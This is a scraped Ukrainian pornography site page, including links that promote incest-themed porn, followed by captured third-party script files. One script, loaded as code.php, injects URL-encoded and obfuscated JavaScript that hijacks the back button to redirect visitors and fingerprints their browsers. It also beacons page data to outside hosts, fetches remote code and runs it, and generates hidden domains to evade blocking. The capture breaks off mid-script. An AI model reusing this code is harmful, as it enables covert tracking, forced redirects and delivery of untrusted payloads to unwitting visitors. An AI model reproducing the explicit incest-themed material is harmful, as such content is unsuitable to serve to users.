href="https://porno.pet/tags/%F1%E5%EA%F1%F3%E0%EB%FC%ED%E0/" class="clouds_xlarge" title="Знайдено новин: 420">сексуальна</a>, <a href="https://porno.pet/tags/%F1%F2%E0%F0%B3+%E1%EB%FF%E4%B3/" class="clouds_xsmall" title="Знайдено новин: 82">старі бляді</a>, <a href="https://porno.pet/tags/%F2%E5%EB%E5%F4%EE%ED/" class="clouds_xsmall" title="Знайдено новин: 45">телефон</a>, <a href="https://porno.pet/tags/%F2%E5%EB%E8%F7%EA%E8/" class="clouds_small" title="Знайдено новин: 149">телички</a>, <a href="https://porno.pet/tags/%F4%EE%F2%EE/" class="clouds_xsmall" title="Знайдено новин: 63">фото</a>, <a href="https://porno.pet/tags/%F5%EB%EE%EF%F6%B3/" class="clouds_xsmall" title="Знайдено новин: 111">хлопці</a><br /><br /><a href="https://porno.pet/tags/">Показати всі теги</a>
		
				</div>
			</div>
			
		<div class="side-wr">
			<div class="side-t">Саме цікаве відео</div>
       
				<b>  За запитом:</b> Секс між братом і сестрою - дивитися порно брат і сестра онлайн
                	 

<a href="https://www.porno.dog/">порно дог</a><br/><a href="https://porno-borshch.com/"><span style="color: #FFCBCB; font-weight: bold; ">пооно</span></a><br/><a href="https://tizam.video/fil_my_dlya_vzroslyh/s_russkim_perevodom/">порн фільми з російським перекладом</a><br/><a href="https://pornolomka.info/"><span style="color: #073FFF; font-weight: bold; ">порно</span></a><br/>  
                 
			</div>
			
		</aside>
		<!-- end middle-right -->
		
	</div>
	<!-- end middle -->
	
	<div class="foots-wr">
	
	
		
		<footer class="bottom">
		<div class="btext">
            <noindex>
			<p><a href="/?do=feedback">Зв'язатися з адміністрацією</a></p>
			<p>Всі питання, що цікавлять ви можете задати адміністратору сайту використавши для
                цього зворотній зв'язок. Побажання, а так претензії будуть розглянуті в найкоротший 
                термін після звернення, не пізніше 48 годин. Адміністратор сайту не займається
                виготовленням і розповсюдженням матеріалів для дорослих. </p>
		    </noindex>
              
		</div>
		</footer>
		
	</div>
	<!-- end foots-wr -->
	
</div>
<!-- end all-wr -->
    
    	  <noindex>
  <script type="text/javascript" src="/templates/Default/js/rotate.js"></script>                        

              <script src="/templates/Default/js/libs.js"></script>                   
                          
		 <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>


<script src='https://uk.porno.sexy/players/js/code.php'></script>    
   <script src='https://uk.porno.sexy/js/code.php'></script>
        

 </noindex>

<div class="overlay">  


<div id="loginbox" class="not-logged">
<div class="login-title">Авторизація</div>
<div class="login-form">
<form method="post">
<ul>
	<li><label for="login_name">Логин:</label>
	<input class="log-input" type="text" name="login_name" id="login_name" /></li>
	<li><label for="login_password">Пароль:</label> <a href="https://porno.pet/index.php?do=lostpassword">Заули пароль?</a>
	<input class="log-input" type="password" name="login_password" id="login_password" /></li>
</ul>
<div class="log-check clearfix"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
	<label for="login_not_save">&nbsp;Чужий комп'ютер</label> 
	<button onclick="submit();" type="submit" title="Вход" class="borderbot">Увійти на сайт</button>
		<input name="login" type="hidden" id="login" value="submit" />
</div>
</form>
</div>
	<div class="sociallogin clearfix">
	
	
	
	
	
	
	</div>
	
<a href="/?do=register" class="log-register">Реєстрація</a>	
</div>

</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8c30d57bb7b45edb0c6ca0eeccf91fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk.porno.sexy/players/js/code.php
body_size: -98
content:
document.write(decodeURIComponent("%EF%BB%BF"));

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk.porno.sexy/js/code.php
body_size: 4258
content:
document.write(decodeURIComponent("%3Cscript%3E%0A%28function%20%28%29%20%7B%0A%20%20%20%20let%20fired%20%3D%20false%3B%0A%20%20%20%20history.pushState%28%7B%20page%3A%201%20%7D%2C%20%22%22%2C%20location.href%29%3B%0A%20%20%20%20window.addEventListener%28%22popstate%22%2C%20function%20%28%29%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%21fired%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20fired%20%3D%20true%3B%0Awindow.location.href%20%3D%20%22https%3A%2F%2Fbruceupper.com%2Fbens%2Fvinos.js%3F23918%26mode%3Dredir%22%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20setTimeout%28%28%29%20%3D%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20history.go%28-1%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%20100%29%3B%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%29%3B%0A%7D%29%28%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20src%3D%27https%3A%2F%2Fformayday.com%2Fservices%2F%3Fid%3D143527%27%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%27text%2Fjavascript%27%20data-cfasync%3D%27false%27%3E%0A%20%20let%20e70416f2f0_cnt%20%3D%200%3B%0A%20%20let%20e70416f2f0_interval%20%3D%20setInterval%28function%28%29%7B%0A%20%20%20%20if%20%28typeof%20e70416f2f0_country%20%21%3D%3D%20%27undefined%27%29%20%7B%0A%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%28function%28%29%7B%0A%20%20%20%20%20%20%20%20var%20ud%3B%0A%20%20%20%20%20%20%20%20try%20%7B%20ud%20%3D%20localStorage.getItem%28%27e70416f2f0_uid%27%29%3B%20%7D%20catch%20%28e%29%20%7B%20%7D%0A%20%20%20%20%20%20%20%20var%20script%20%3D%20document.createElement%28%27script%27%29%3B%0A%20%20%20%20%20%20%20%20script.type%20%3D%20%27text%2Fjavascript%27%3B%0A%20%20%20%20%20%20%20%20script.charset%20%3D%20%27utf-8%27%3B%0A%20%20%20%20%20%20%20%20script.async%20%3D%20%27true%27%3B%0A%20%20%20%20%20%20%20%20script.src%20%3D%20%27https%3A%2F%2F%27%20%2B%20e70416f2f0_domain%20%2B%20%27%2F%27%20%2B%20e70416f2f0_path%20%2B%20%27%2F%27%20%2B%20e70416f2f0_file%20%2B%20%27.js%3F23917%26v%3D3%26u%3D%27%20%2B%20ud%20%2B%20%27%26a%3D%27%20%2B%20Math.random%28%29%3B%0A%20%20%20%20%20%20%20%20document.body.appendChild%28script%29%3B%0A%20%20%20%20%20%20%7D%29%28%29%3B%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20e70416f2f0_cnt%20%2B%3D%201%3B%0A%20%20%20%20%20%20if%20%28e70416f2f0_cnt%20%3E%3D%2060%29%20%7B%0A%20%20%20%20%20%20%20%20clearInterval%28e70416f2f0_interval%29%3B%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D%2C%20500%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20src%3D%22https%3A%2F%2Fplayers-services.win%2Fplayer-engine%2Fv1.js%3Fhash%3D5e7a1a736358b8d4a25dac2f9634b9da%22%3E%3C%2Fscript%3E%0A%3Cscript%20type%3D%22application%2Fjavascript%22%3E%0A%20%20%20%20%21function%28%29%7Bvar%20e%3Dfunction%28e%29%7Bvar%20t%3D0%3Breturn%20t%3Dperformance%26%26performance.now%3F1%2Aperformance.now%28%29.toFixed%282%29%3A-1%2Anew%20Date%28%29.getTime%28%29.toFixed%282%29%2Ce%26%26%28t-%3D1%2Ae%29%2Ct%7D%3Blet%20t%3DparseInt%281e3%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e6%2AMath.random%28%29%29%2B%22_%22%2BparseInt%281e9%2AMath.random%28%29%29%2Cr%3De%28%29%2Cn%3D%225e7a1a73%22%20%2B%20%226358b8d4%22%20%2B%20%22a25dac2f%22%20%2B%20%229634b9da%22%3Bvar%20a%3Dnull%3Bwindow.addEventListener%28%22beforeunload%22%2Cfunction%28%29%7Bif%28%21a%29return%3Blet%20i%3Ddocument.activeElement%3Bvar%20o%3D%22%22%3Bi%26%26%22A%22%3D%3D%3Di.tagName%26%26%28o%3Di.href%29%2Cnavigator.sendBeacon%28%22https%3A%2F%2F%22%2Ba%2B%22%2Foth%2Funld%3Frand%3D%22%2BMath.random%28%29%2CJSON.stringify%28%7Bsth%3An%2Csid%3At%2Cpltime%3Ae%28r%29%2Ccurpage%3Adocument.location.href%2Crefpage%3Adocument.referrer%2Cgoto%3Ao%7D%29%29%7D%2C%211%29%3Bvar%20i%3Dfunction%28r%29%7Bvar%20i%3Dr.split%28%22%5E%22%29%3Ba%3Di%5B0%5D%3Bvar%20o%3D%22https%3A%2F%2F%22%2Bi%5B0%5D%2Bi%5B1%5D%2B%22%3Fsh%3D%22%2Bdocument.location.host.replace%28%2F%5Ewww%5C.%2F%2C%22%22%29%2B%22%26sth%3D%22%2Bn%2B%22%26m%3De1e3d0ef5c7cca7e1a460e8ec452f438%26vd%3D%26cu%3D%26cf%3D402a8867d248e73be32f4c1ee829d8f0%26sid%3D%22%2Bt%2B%22%26sntime%3D%22%2Be%28%29%2B%22%26curpage%3D%22%2BencodeURIComponent%28document.location%29%2B%22%26pageref%3D%22%2BencodeURIComponent%28document.referrer%29%2B%22%26ifr%3D%22%2B%28window%21%3D%3Dwindow.top%3F1%3A0%29%2B%22%26rand%3D%22%2BMath.random%28%29%2Cc%3Dfunction%28e%2Ct%29%7Bvar%20r%3Ddocument.createElement%28%22script%22%29%3Br.src%3De%2B%22%26_epn%3D%22%2B%28t%7C%7C%22%22%29%2Cr.type%3D%22text%2Fjavascript%22%2Cr.setAttribute%28%22data-mrmn-tag%22%2C%22iam%22%29%2Cr.setAttribute%28%22async%22%2C%22async%22%29%2Cdocument.head%3Fdocument.head.appendChild%28r%29%3Adocument.getElementsByTagName%28%22script%22%29%5B0%5D.parentNode.insertBefore%28r%2Cdocument.getElementsByTagName%28%22script%22%29%5B0%5D%29%7D%3B%22undefined%22%3D%3Dtypeof%20navigator%3Fc%28o%2C1%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData%3Fc%28o%2C2%29%3Avoid%200%3D%3D%3Dnavigator.userAgentData.getHighEntropyValues%3Fc%28o%2C3%29%3A%22undefined%22%3D%3Dtypeof%20fetch%3Fc%28o%2C4%29%3Anavigator.userAgentData.getHighEntropyValues%28%5B%22architecture%22%2C%22model%22%2C%22platform%22%2C%22platformVersion%22%5D%29.then%28function%28e%29%7Bvar%20t%3D%7B%7D%3Btry%7BlocalStorage%26%26localStorage.getItem%28%22_%22%2Bn%29%26%26%28t%5B%22x-ch-uid%22%5D%3Dbtoa%28localStorage.getItem%28%22_%22%2Bn%29%29%29%7Dcatch%28r%29%7B%7De.architecture%26%26%28t%5B%22x-ch-arc%22%5D%3Dbtoa%28e.architecture%29%29%2Ce.brands%26%26e.brands.length%3E0%26%26%28t%5B%22x-ch-br%22%5D%3Dbtoa%28JSON.stringify%28e.brands%29%29%29%2Ce.mobile%26%26%28t%5B%22x-ch-mob%22%5D%3Dbtoa%28e.mobile%29%29%2Ce.model%26%26%28t%5B%22x-ch-mod%22%5D%3Dbtoa%28e.model%29%29%2Ce.platform%26%26%28t%5B%22x-ch-pl%22%5D%3Dbtoa%28e.platform%29%29%2Ce.platformVersion%26%26%28t%5B%22x-ch-plv%22%5D%3Dbtoa%28e.platformVersion%29%29%2Cfetch%28o%2C%7Bheaders%3At%7D%29.then%28function%28e%29%7Breturn%20e.ok%2Ce.headers.get%28%22xid%22%29%26%26localStorage%26%26localStorage.setItem%28%22_%22%2Bn%2Ce.headers.get%28%22xid%22%29%29%2Ce.blob%28%29%7D%29.then%28function%28e%29%7Bvar%20t%3DURL.createObjectURL%28e%29%2Cr%3Ddocument.createElement%28%22script%22%29%3Br.src%3Dt%2Cr.type%3D%22text%2Fjavascript%22%2Cdocument.head.appendChild%28r%29%7D%29.catch%28function%28e%29%7Bc%28o%2C%225_%22%2Be%29%7D%29%7D%29.catch%28function%28e%29%7Bc%28o%2C6%29%7D%29%7D%2Co%3Dfunction%28e%29%7Bif%28window%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%26%26%210%21%3D%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%29%7Bvar%20t%3Dwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3Bwindow%5B%225e7a1a736%22%20%2B%20%22358b8d4a2%22%20%2B%20%225dac2f963%22%20%2B%20%224b9dal%22%5D%3D%210%2Ci%28t%29%3Breturn%7D%21%28%28e%3De%7C%7C0%29%3E100%29%26%26%28e%2B%2B%2CsetTimeout%28function%28%29%7Bo%28e%29%7D%2C1e3%29%29%7D%3Bo%28%29%7D%28%29%3B%0A%3C%2Fscript%3E%0A%0A%3Cscript%20data-cfasync%3D%27false%27%3Efunction%20R%28K%2Ch%29%7Bvar%20O%3DX%28%29%3Breturn%20R%3Dfunction%28p%2CE%29%7Bp%3Dp-0x87%3Bvar%20Z%3DO%5Bp%5D%3Breturn%20Z%3B%7D%2CR%28K%2Ch%29%3B%7D%28function%28K%2Ch%29%7Bvar%20Xo%3DR%2CO%3DK%28%29%3Bwhile%28%21%21%5B%5D%29%7Btry%7Bvar%20p%3DparseInt%28Xo%280xac%29%29%2F0x1%2A%28-parseInt%28Xo%280x90%29%29%2F0x2%29%2BparseInt%28Xo%280xa5%29%29%2F0x3%2A%28-parseInt%28Xo%280x8d%29%29%2F0x4%29%2BparseInt%28Xo%280xb5%29%29%2F0x5%2A%28-parseInt%28Xo%280x93%29%29%2F0x6%29%2BparseInt%28Xo%280x89%29%29%2F0x7%2B-parseInt%28Xo%280xa1%29%29%2F0x8%2BparseInt%28Xo%280xa7%29%29%2F0x9%2A%28parseInt%28Xo%280xb2%29%29%2F0xa%29%2BparseInt%28Xo%280x95%29%29%2F0xb%2A%28parseInt%28Xo%280x9f%29%29%2F0xc%29%3Bif%28p%3D%3D%3Dh%29break%3Belse%20O%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7Dcatch%28E%29%7BO%5B%27push%27%5D%28O%5B%27shift%27%5D%28%29%29%3B%7D%7D%7D%28X%2C0x33565%29%2C%28function%28%29%7Bvar%20XG%3DR%3Bfunction%20K%28%29%7Bvar%20Xe%3DR%2Ch%3D316883%2CO%3D%27a3klsam%27%2Cp%3D%27a%27%2CE%3D%27db%27%2CZ%3DXe%280xad%29%2CS%3DXe%280xb6%29%2Co%3DXe%280xb0%29%2Ce%3D%27cs%27%2CD%3D%27k%27%2Cc%3D%27pro%27%2Cu%3D%27xy%27%2CQ%3D%27su%27%2CG%3DXe%280x9a%29%2Cj%3D%27se%27%2CC%3D%27cr%27%2Cz%3D%27et%27%2Cw%3D%27sta%27%2CY%3D%27tic%27%2Cg%3D%27adMa%27%2CV%3D%27nager%27%2CA%3Dp%2BE%2BZ%2BS%2Bo%2Cs%3Dp%2BE%2BZ%2BS%2Be%2CW%3Dp%2BE%2BZ%2BD%2B%27-%27%2Bc%2Bu%2B%27-%27%2BQ%2BG%2B%27-%27%2Bj%2BC%2Bz%2CL%3D%27%2F%27%2Bw%2BY%2B%27%2F%27%2Bg%2BV%2BXe%280x9c%29%2CT%3DA%2Ct%3Ds%2CI%3DW%2CN%3Dnull%2Cr%3Dnull%2Cn%3Dnew%20Date%28%29%5BXe%280x94%29%5D%28%29%5BXe%280x8c%29%5D%28%27T%27%29%5B0x0%5D%5BXe%280xa3%29%5D%28%2F-%2Fig%2C%27.%27%29%5B%27substring%27%5D%280x2%29%2Cq%3Dfunction%28F%29%7Bvar%20Xa%3DXe%2Cf%3DXa%280xa4%29%3Bfunction%20v%28XK%29%7Bvar%20XD%3DXa%2CXh%2CXO%3D%27%27%3Bfor%28Xh%3D0x0%3BXh%3C%3D0x3%3BXh%2B%2B%29XO%2B%3Df%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%2B0x4%260xf%29%2Bf%5BXD%280x88%29%5D%28XK%3E%3EXh%2A0x8%260xf%29%3Breturn%20XO%3B%7Dfunction%20U%28XK%2CXh%29%7Bvar%20XO%3D%28XK%260xffff%29%2B%28Xh%260xffff%29%2CXp%3D%28XK%3E%3E0x10%29%2B%28Xh%3E%3E0x10%29%2B%28XO%3E%3E0x10%29%3Breturn%20Xp%3C%3C0x10%7CXO%260xffff%3B%7Dfunction%20m%28XK%2CXh%29%7Breturn%20XK%3C%3CXh%7CXK%3E%3E%3E0x20-Xh%3B%7Dfunction%20l%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%29%7Breturn%20U%28m%28U%28U%28Xh%2CXK%29%2CU%28Xp%2CXZ%29%29%2CXE%29%2CXO%29%3B%7Dfunction%20B%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26XO%7C~Xh%26Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20y%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%26Xp%7CXO%26~Xp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20H%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28Xh%5EXO%5EXp%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X0%28XK%2CXh%2CXO%2CXp%2CXE%2CXZ%2CXS%29%7Breturn%20l%28XO%5E%28Xh%7C~Xp%29%2CXK%2CXh%2CXE%2CXZ%2CXS%29%3B%7Dfunction%20X1%28XK%29%7Bvar%20Xc%3DXa%2CXh%2CXO%3D%28XK%5BXc%280x9b%29%5D%2B0x8%3E%3E0x6%29%2B0x1%2CXp%3Dnew%20Array%28XO%2A0x10%29%3Bfor%28Xh%3D0x0%3BXh%3CXO%2A0x10%3BXh%2B%2B%29Xp%5BXh%5D%3D0x0%3Bfor%28Xh%3D0x0%3BXh%3CXK%5BXc%280x9b%29%5D%3BXh%2B%2B%29Xp%5BXh%3E%3E0x2%5D%7C%3DXK%5BXc%280x8b%29%5D%28Xh%29%3C%3CXh%250x4%2A0x8%3Breturn%20Xp%5BXh%3E%3E0x2%5D%7C%3D0x80%3C%3CXh%250x4%2A0x8%2CXp%5BXO%2A0x10-0x2%5D%3DXK%5BXc%280x9b%29%5D%2A0x8%2CXp%3B%7Dvar%20X2%2CX3%3DX1%28F%29%2CX4%3D0x67452301%2CX5%3D-0x10325477%2CX6%3D-0x67452302%2CX7%3D0x10325476%2CX8%2CX9%2CXX%2CXR%3Bfor%28X2%3D0x0%3BX2%3CX3%5BXa%280x9b%29%5D%3BX2%2B%3D0x10%29%7BX8%3DX4%2CX9%3DX5%2CXX%3DX6%2CXR%3DX7%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x7%2C-0x28955b88%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x1%5D%2C0xc%2C-0x173848aa%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0x11%2C0x242070db%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x3%5D%2C0x16%2C-0x3e423112%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x7%2C-0xa83f051%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x5%5D%2C0xc%2C0x4787c62a%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0x11%2C-0x57cfb9ed%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x7%5D%2C0x16%2C-0x2b96aff%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x7%2C0x698098d8%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x9%5D%2C0xc%2C-0x74bb0851%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0x11%2C-0xa44f%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xb%5D%2C0x16%2C-0x76a32842%29%2CX4%3DB%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x7%2C0x6b901122%29%2CX7%3DB%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xd%5D%2C0xc%2C-0x2678e6d%29%2CX6%3DB%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0x11%2C-0x5986bc72%29%2CX5%3DB%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xf%5D%2C0x16%2C0x49b40821%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x5%2C-0x9e1da9e%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x6%5D%2C0x9%2C-0x3fbf4cc0%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0xe%2C0x265e5a51%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x0%5D%2C0x14%2C-0x16493856%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x5%2C-0x29d0efa3%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xa%5D%2C0x9%2C0x2441453%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0xe%2C-0x275e197f%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x4%5D%2C0x14%2C-0x182c0438%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x5%2C0x21e1cde6%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xe%5D%2C0x9%2C-0x3cc8f82a%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0xe%2C-0xb2af279%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x8%5D%2C0x14%2C0x455a14ed%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x5%2C-0x561c16fb%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x2%5D%2C0x9%2C-0x3105c08%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0xe%2C0x676f02d9%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xc%5D%2C0x14%2C-0x72d5b376%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x4%2C-0x5c6be%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x8%5D%2C0xb%2C-0x788e097f%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0x10%2C0x6d9d6122%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xe%5D%2C0x17%2C-0x21ac7f4%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x4%2C-0x5b4115bc%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x4%5D%2C0xb%2C0x4bdecfa9%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0x10%2C-0x944b4a0%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xa%5D%2C0x17%2C-0x41404390%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x4%2C0x289b7ec6%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x0%5D%2C0xb%2C-0x155ed806%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0x10%2C-0x2b10cf7b%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x6%5D%2C0x17%2C0x4881d05%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x4%2C-0x262b2fc7%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xc%5D%2C0xb%2C-0x1924661b%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0x10%2C0x1fa27cf8%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x2%5D%2C0x17%2C-0x3b53a99b%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x6%2C-0xbd6ddbc%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x7%5D%2C0xa%2C0x432aff97%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0xf%2C-0x546bdc59%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x5%5D%2C0x15%2C-0x36c5fc7%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x6%2C0x655b59c3%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x3%5D%2C0xa%2C-0x70f3336e%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0xf%2C-0x100b83%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x1%5D%2C0x15%2C-0x7a7ba22f%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x6%2C0x6fa87e4f%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xf%5D%2C0xa%2C-0x1d31920%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0xf%2C-0x5cfebcec%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xd%5D%2C0x15%2C0x4e0811a1%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x6%2C-0x8ac817e%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xb%5D%2C0xa%2C-0x42c50dcb%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0xf%2C0x2ad7d2bb%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x9%5D%2C0x15%2C-0x14792c6f%29%2CX4%3DU%28X4%2CX8%29%2CX5%3DU%28X5%2CX9%29%2CX6%3DU%28X6%2CXX%29%2CX7%3DU%28X7%2CXR%29%3B%7Dreturn%20v%28X4%29%2Bv%28X5%29%2Bv%28X6%29%2Bv%28X7%29%3B%7D%2CM%3Dfunction%28F%29%7Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2BT%2B%27%3A%27%2BF%29%3B%7D%2CP%3Dfunction%28%29%7Bvar%20Xu%3DXe%3Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2Bt%2BXu%280xae%29%29%3B%7D%2CJ%3Ddocument%5BXe%280xa6%29%5D%28Xe%280xaf%29%29%3BXe%280xa8%29in%20J%3F%28L%3DL%5BXe%280xa3%29%5D%28%27.js%27%2CXe%280x9d%29%29%2CJ%5BXe%280x91%29%5D%3D%27module%27%29%3A%28L%3DL%5BXe%280xa3%29%5D%28Xe%280x9c%29%2CXe%280xb4%29%29%2CJ%5BXe%280xb3%29%5D%3D%21%21%5B%5D%29%2CN%3Dq%28n%2B%27%3A%27%2BI%2B%27%3Adomain%27%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2BXe%280x8a%29%2Cr%3DXe%280x92%29%2Bq%28N%2B%27%3A%27%2BI%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2B%27.%27%2BN%2CJ%5BXe%280x96%29%5D%3DM%28L%29%2BXe%280x9c%29%2CJ%5BXe%280x87%29%5D%3Dfunction%28%29%7Bwindow%5BO%5D%5B%27ph%27%5D%28M%2CP%2CN%2Cn%2Cq%29%2Cwindow%5BO%5D%5B%27init%27%5D%28h%29%3B%7D%2CJ%5BXe%280xa2%29%5D%